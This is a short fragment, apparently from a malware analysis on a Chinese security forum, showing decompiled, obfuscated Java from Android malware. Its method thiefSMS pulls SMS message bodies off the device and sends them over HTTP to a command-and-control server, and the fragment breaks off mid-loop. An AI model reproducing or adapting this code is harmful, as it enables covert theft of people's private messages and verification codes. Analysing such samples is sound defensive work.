 private void thiefSMS(int arg9) {
JSONObject v0 = C2Communication.L6zT(l47C.p53Z.replace(l47C.asi1b23, I0Dv.l47C) + arg9);
if(v0 != null && v0.optInt("status") == 1) {
String v2 = l47C.S2Hc.replace(l47C.asi1b23, I0Dv.l47C) + arg9;
int v0_1 = 60;
while(true) {
int v1 = v0_1 - 1;
if(v0_1 > 0) {
this.l47C(5);
try {
JSONObject v3 = new JSONObject();
s64G v4 = I0Dv.L6zT();
if(v4 != null && v4.l47C.size() > 0) {
JSONArray v5 = new JSONArray();
while(v4.l47C.size() > 0) {
v5.put(v4.l47C.remove(0).smsBody); // 获取短信内容
}
v3.put(l47C.sms_list, v5);
}
v0_1 = C2Communication.send_recv_Data_C2(v2, v3, null).optInt("status"); // 将短信用HTTP请求发送到C2
this.L6zT("Check vjob:" + v0_1);
if(v0_1 == 2) {
goto label_73;
}
先知社区